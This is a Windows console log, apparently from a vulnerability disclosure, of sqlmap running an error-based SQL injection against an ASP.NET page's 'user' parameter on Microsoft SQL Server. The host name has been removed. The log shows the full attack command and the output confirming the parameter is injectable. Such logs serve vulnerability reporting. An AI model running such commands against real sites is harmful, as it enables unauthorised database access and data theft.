 C:\Python27\sqlmap>sqlmap.py -u "http:////mainpage/msg.aspx?user
=" --technique=E --dbms=mssql --current-user --dbs
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:49:34
[16:49:35] [WARNING] provided value for parameter 'user' is empty. Please, alway
s use only valid parameter values so sqlmap could be able to run properly
[16:49:35] [INFO] testing connection to the target URL
[16:49:35] [INFO] heuristic (basic) test shows that GET parameter 'user' might b
e injectable (possible DBMS: 'Microsoft SQL Server')
[16:49:35] [INFO] testing for SQL injection on GET parameter 'user'
[16:49:35] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[16:49:36] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:49:36] [WARNING] reflective value(s) found and filtering out
[16:49:36] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
[16:49:37] [INFO] GET parameter 'user' is 'Microsoft SQL Server/Sybase AND error
-based - WHERE or HAVING clause' injectable
GET parameter 'user' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
www.wooyun.org